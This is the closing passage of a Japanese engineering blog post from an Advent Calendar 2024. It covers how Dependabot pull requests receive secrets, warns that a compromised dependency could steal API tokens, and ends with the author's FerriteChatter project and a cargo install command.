

Dependabotは?

PRではSecretは渡されないようになっている

Dependabotの作成するPRでも同様

Dependabot secretsを設定しましょう

👿

依存しているライブラリが改悪されてTokenが盗まれる可能性も…

サービス側でTokenごとの予算管理や監視をしましょう…

fin

github.com/n01e0/FerriteChatter

OPENAI_API_KEY=*** cargo install FerriteChatter

おわりに

この記事は🎅GMOペパボ エンジニア Advent Calendar 2024の1日目の記事で、明日はyoshikoukiによる「Honoのサンプルコードの内側を覗く」です。

また、n01e0 Advent Calendar 2024の1日目の記事でもあります。明日があるかはわかりません。

Comments